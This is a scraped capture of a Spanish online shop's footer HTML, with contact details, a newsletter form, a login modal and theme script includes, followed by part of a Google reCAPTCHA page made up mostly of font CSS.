    <div class="col col-md block block-toggle block-iqitcontactpage js-block-toggle">
        <h5 class="block-title"><span>Contact us</span></h5>
        <div class="block-content">
            

    <div class="contact-rich">
             <strong>Cloen Europa SL</strong>                        <div class="part">
                <div class="icon"><i class="fa fa-map-marker" aria-hidden="true"></i></div>
                <div class="data">Carrer Martí l’Humà, 28, 46930 Quart de Poblet, Valencia, España.</div>
            </div>
                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-phone" aria-hidden="true"></i></div>
                    <div class="data">
                        <a href="tel:+34 961 81 57 49">+34 961 81 57 49</a>
                    </div>
                </div>
                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-envelope-o" aria-hidden="true"></i></div>
                    <div class="data email">
                        <a href="mailto:info@storecloen.com">info@storecloen.com</a>
                    </div>
                </div>
                </div>

                            <hr/>
                <div class="part">
                    <p>Horario: Lunes a Viernes: 09:30 – 20:00</p>
                </div>
                    </div>
    </div>

<a href="#" style="right:50px; top:50px; opacity:0.35; background: url('https://www.storecloen.com/modules/scrollbottom/icon_top.png') no-repeat;" class="mypresta_scrollup">scroll</a>
            
                        <div class="col-12  col-md-auto">

                                
                <div class="block block-footer block-toggle block-social-links js-block-toggle">
                    <h5 class="block-title"><span>Síganos</span></h5>
                    <div class="block-content">
                        

<ul class="social-links _footer" itemscope itemtype="https://schema.org/Organization" itemid="#store-organization">
    <li class="facebook"><a itemprop="sameAs" href="https://www.facebook.com/storecloen" target="_blank" rel="noreferrer noopener"><i class="fa fa-facebook fa-fw" aria-hidden="true"></i></a></li>  <li class="twitter"><a itemprop="sameAs" href="https://twitter.com/storeCloen" target="_blank" rel="noreferrer noopener"><i class="fa fa-twitter fa-fw" aria-hidden="true"></i></a></li>  <li class="instagram"><a itemprop="sameAs" href="https://www.intagram.com/storecloen" target="_blank" rel="noreferrer noopener"><i class="fa fa-instagram fa-fw" aria-hidden="true"></i></a></li>  <li class="google"><a itemprop="sameAs" href="https://g.page/cloen/review?rc" target="_blank" rel="noreferrer noopener"><i class="fa fa-google-plus fa-fw" aria-hidden="true"></i></a></li>  <li class="pinterest"><a itemprop="sameAs" href="https://www.pinterest.es/StoreCloen" target="_blank" rel="noreferrer noopener"><i class="fa fa-pinterest-p fa-fw" aria-hidden="true"></i></a></li>  <li class="youtube"><a href="https://www.youtube.com/channel/UC4nmg_GLmSTx6G0p7_w04Jg" target="_blank" rel="noreferrer noopener"><i class="fa fa-youtube fa-fw" aria-hidden="true"></i></a></li>  <li class="vimeo"><a itemprop="sameAs" href="https://www.youtube.com/channel/UC4nmg_GLmSTx6G0p7_w04Jg" target="_blank" rel="noreferrer noopener"><i class="fa fa-vimeo fa-fw" aria-hidden="true"></i></a></li>  <li class="linkedin"><a itemprop="sameAs" href="https://www.linkedin.com/company/cloen/" target="_blank" rel="noreferrer noopener"><i class="fa fa-linkedin fa-fw" aria-hidden="true"></i></a></li></ul>

                    </div>
                </div>
                
                                
                                <div class="block block-footer block-toggle block-newsletter js-block-toggle">
                    <h5 class="block-title"><span>Boletin informativo</span></h5>
                    <div class="block-content">
                        <div class="ps-emailsubscription-block">
    <form action="//www.storecloen.com/?fc=module&module=iqitemailsubscriptionconf&controller=subscription"
          method="post">
                <div class="input-group newsletter-input-group ">
                    <input
                            name="email"
                            type="email"
                            value=""
                            class="form-control input-subscription"
                            placeholder="Su dirección de correo electrónico"
                            aria-label="Su dirección de correo electrónico"
                            required
                    >
                    <input type="hidden" name="blockHookName" value="displayFooter" />
                    <button
                            class="btn btn-primary btn-subscribe btn-iconic"
                            name="submitNewsletter"
                            type="submit"
                            aria-label="Suscribir">
                    <i class="fa fa-envelope-o" aria-hidden="true"></i></button>
                </div>
                    <p class="mt-2 text-muted ps-emailsubscription-conditions">Puede darse de baja en cualquier momento. Para ello, consulte nuestra información de contacto en el aviso legal.</p>
                <div class="col-xs-12 pull-right">
            <input type="hidden" id="captcha-box-newsletter" name="g-recaptcha-response"/>
        <script src="https://www.google.com/recaptcha/api.js?render=6Lc0g4kgAAAAAPdTGZfDh4WGFkcquz6td1caMdZl"></script>
        <script>
            grecaptcha.ready(function () {
                grecaptcha.execute('6Lc0g4kgAAAAAPdTGZfDh4WGFkcquz6td1caMdZl', {action: 'contact'}).then(function (token) {
                    var recaptchaResponse = document.getElementById('captcha-box-newsletter');
                    recaptchaResponse.value = token;
                    });
                });
        </script>
    </div>

                    <div class="mt-2 text-muted"> </div>
                        <input type="hidden" name="action" value="0">
    </form>
</div>


                    </div>
                </div>
                                
            </div>
                    </div>
        <div class="row">
            
                
      
    <div id="iqithtmlandbanners-block-2"  class="col col-md block block-toggle block-iqithtmlandbanners-html js-block-toggle">
        <h5 class="block-title"><span>Opiniones de nuestros Clientes</span></h5>
        <div class="block-content rte-content">
            <p><iframe width="100%" height="221" frameborder="0" scrolling="no" marginheight="0" marginwidth="0" src="https://www.sociedad-de-opiniones-contrastadas.es/wp-content/plugins/ag-core/widgets/iframe/2/h/?id=5350"> </iframe></p>
        </div>
    </div>


  

            
        </div>
    </div>
</div>

    
        <div id="footer-copyrights" class="_footer-copyrights-1 dropup">
            <div class="container">
                <div class="row align-items-center">

                                            <div class="col-sm-6 push-sm-6 copyright-img text-right">
                            <img src="/img/cms/footer-cloen-grey-2020.png" class="img-fluid" alt="Pagos"/>
                        </div>
                    
                                            <div class="col-sm-6 pull-sm-6 copyright-txt">
                            <p><a href="condiciones-generales" style="background-color:transparent;color:#000000;">Condiciones generales de compra</a><span style="font-size:14px;"> | </span><a href="aviso-legal" style="background-color:transparent;color:#000000;">Aviso legal</a><span style="font-size:14px;"> | </span><a href="politica-privacidad" style="background-color:transparent;color:#000000;">Política de privacidad</a><span style="font-size:14px;"> | </span><a href="politica-cookies" style="background-color:transparent;color:#000000;">Política de cookies</a></p>
<div class="c-footer__legal-text" style="color:#909090;line-height:16.8px;font-family:'work sans', sans-serif;font-size:14px;">Todos los precios con IVA incluido | All rights reserved © 2021 | CLOEN EUROPA SL Nº | DUNS: 468145464</div>
                        </div>
                    
                </div>
            </div>
        </div>
    

        
    </footer>

</main>


      <script src="https://www.storecloen.com/themes/core.js" ></script>
  <script src="https://www.storecloen.com/themes/warehouse/assets/js/theme.js" ></script>
  <script src="https://www.storecloen.com/modules/ps_emailsubscription/views/js/ps_emailsubscription.js" ></script>
  <script src="https://www.storecloen.com/themes/warehouse/modules/ps_emailalerts/js/mailalerts.js" ></script>
  <script src="https://www.storecloen.com/modules/ps_facebook/views/js/front/conversion-api.js" ></script>
  <script src="https://www.storecloen.com/themes/warehouse/modules/productcomments/views/js/jquery.rating.plugin.js" ></script>
  <script src="https://www.storecloen.com/modules/ph_simpleblog/js/jquery.fitvids.js" ></script>
  <script src="https://www.storecloen.com/modules/steavisgarantis/views/js/steavisgarantis.js" ></script>
  <script src="https://www.storecloen.com/modules/ets_whatsapp/views/js/front.js" ></script>
  <script src="https://www.storecloen.com/modules/classy_custom_js_cs//views/js/front.js" ></script>
  <script src="https://www.storecloen.com/modules/scrollbottom/scrollbottom.js" ></script>
  <script src="https://www.storecloen.com/js/jquery/plugins/jquery.cooki-plugin.js" ></script>
  <script src="https://www.storecloen.com/js/jquery/plugins/fancybox/jquery.fancybox.js" ></script>
  <script src="https://www.storecloen.com/themes/warehouse/modules/ph_simpleblog/views/js/ph_simpleblog-17.js" ></script>
  <script src="https://www.storecloen.com/modules/ph_simpleblog/js/masonry.pkgd.min.js" ></script>
  <script src="https://www.storecloen.com/themes/warehouse/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
  <script src="https://www.storecloen.com/modules/iqitelementor/views/lib/instagram-lite-master/instagramLite.min.js" ></script>
  <script src="https://www.storecloen.com/modules/iqitelementor/views/lib/jquery-numerator/jquery-numerator.min.js" ></script>
  <script src="https://www.storecloen.com/modules/iqitelementor/views/lib/lottie-player/lottie-player.js" ></script>
  <script src="https://www.storecloen.com/modules/iqitelementor/views/js/frontend.js" ></script>
  <script src="https://www.storecloen.com/modules/iqitmegamenu/views/js/front.js" ></script>
  <script src="https://www.storecloen.com/modules/iqitthemeeditor/views/js/custom_s_1.js" ></script>
  <script src="https://www.storecloen.com/modules/iqitwishlist/views/js/front.js" ></script>
  <script src="https://www.storecloen.com/modules/iqitextendedproduct/views/js/front.js" ></script>
  <script src="https://www.storecloen.com/modules/jsmodule/views/js/injector.js" ></script>
  <script src="https://www.storecloen.com/themes/warehouse/assets/js/custom.js" ></script>
  <script src="https://www.storecloen.com/modules/fabfacebookpixel/views/js/fabfacebookpixel_3.7.1.js" defer></script>
  <script src="https://www.storecloen.com/modules/fabfacebookpixel/views/js/fabfacebookpixel_modules_3.7.1.js" defer></script>





    
<div id="iqitwishlist-modal" class="modal fade" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <span class="modal-title">You need to login or create account</span>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <section class="login-form">
                   <p> Save products on your wishlist to buy them later or share with your friends.</p>
                    



  


  
      

    <form  id="login-form-modal" action="https://www.storecloen.com/iniciar-sesion"   method="post">

    <section>
      
                  
            


  
    <input type="hidden" name="back" value="">
  


          
                  
            


  <div class="form-group row align-items-center ">
    <label class="col-md-2 col-form-label required" for="field-email">
              Dirección de correo electrónico
          </label>
    <div class="col-md-8">

      
        
          <input
            id="field-email"
            class="form-control"
            name="email"
            type="email"
            value=""
            autocomplete="email"                                    required          >
                  

      
      
              

    </div>

    <div class="col-md-2 form-control-comment">
      
              
    </div>
  </div>


          
                  
            


  <div class="form-group row align-items-center ">
    <label class="col-md-2 col-form-label required" for="field-password">
              Contraseña
          </label>
    <div class="col-md-8">

      
        
          <div class="input-group js-parent-focus">
            <input id="field-password"
              class="form-control js-child-focus js-visible-password"
              name="password"
                   aria-label="Entrada de contraseña de al menos 5 caracteres"
              title="Al menos 5 caracteres de largo"
              autocomplete="new-password"               type="password"
              value=""
              pattern=".{5,}"
              required            >
            <span class="input-group-append">
              <button
                class="btn btn-outline-secondary"
                type="button"
                data-action="show-password"
              >
               <i class="fa fa-eye-slash" aria-hidden="true"></i>
              </button>
            </span>
          </div>
        

      
      
              

    </div>

    <div class="col-md-2 form-control-comment">
      
              
    </div>
  </div>


          
              
      <div class="forgot-password">
        <a href="https://www.storecloen.com/recuperar-contraseña" rel="nofollow">
          ¿Olvidaste tu contraseña?
        </a>
      </div>
    </section>

    
      <footer class="form-footer text-center clearfix">
        <input type="hidden" name="submitLogin" value="1">
        
          <button id="submit-login" class="btn btn-primary form-control-submit" data-link-action="sign-in" type="submit">Iniciar sesión</button>
        
      </footer>
    

  </form>
  


                </section>
                <hr/>
                
                    

<script type="text/javascript">
    
    function iqitSocialPopup(url) {
        var dualScreenLeft = window.screenLeft != undefined ? window.screenLeft : screen.left;
        var dualScreenTop = window.screenTop != undefined ? window.screenTop : screen.top;
        var width = window.innerWidth ? window.innerWidth : document.documentElement.clientWidth ? document.documentElement.clientWidth : screen.width;
        var height = window.innerHeight ? window.innerHeight : document.documentElement.clientHeight ? document.documentElement.clientHeight : screen.height;
        var left = ((width / 2) - (960 / 2)) + dualScreenLeft;
        var top = ((height / 2) - (600 / 2)) + dualScreenTop;
        var newWindow = window.open(url, '_blank', 'scrollbars=yes,top=' + top + ',left=' + left + ',width=960,height=600');
        if (window.focus) {
            newWindow.focus();
        }
    }
    
</script>

                
                <div class="no-account">
                    <a href="https://www.storecloen.com/iniciar-sesion?create_account=1" data-link-action="display-register-form">
                        No account? Create one here
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>

<div id="iqitwishlist-notification" class="ns-box ns-effect-thumbslider ns-text-only">
    <div class="ns-box-inner">
        <div class="ns-content">
            <span class="ns-title"><i class="fa fa-check" aria-hidden="true"></i> <strong>Product added to wishlist</strong></span>
        </div>
    </div>
</div><div id="js-rcpga-tracking-data" hidden data-tracking-data="%7B%22detail_products_list%22%3A%5B%5D%2C%22order_products_list%22%3A%5B%5D%2C%22order_complete_data%22%3A%5B%5D%2C%22order_context_user_data%22%3A%5B%5D%7D"></div>



<button id="back-to-top">
    <i class="fa fa-angle-up" aria-hidden="true"></i>
</button>

<div id="cart-error-toast" class="toast ns-box ns-show ns-box-danger hide" role="alert" aria-live="assertive" aria-atomic="true" style="position: fixed; top: 2rem; right: 2rem; z-index: 999999;" data-delay="4000">
</div>




            <link rel="preconnect"
              href="https://fonts.gstatic.com"
              crossorigin />
                <link rel="preload"
              as="style"
              href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400;800&amp;display=swap" />

        <link rel="stylesheet"
              href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400;800&amp;display=swap"
              media="print" onload="this.media='all'" />

        




</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc0g4kgAAAAAPdTGZfDh4WGFkcquz6td1caMdZl&co=aHR0cHM6Ly93d3cuc3RvcmVjbG9lbi5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=hzrchzchui7o
body_size: 48601
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
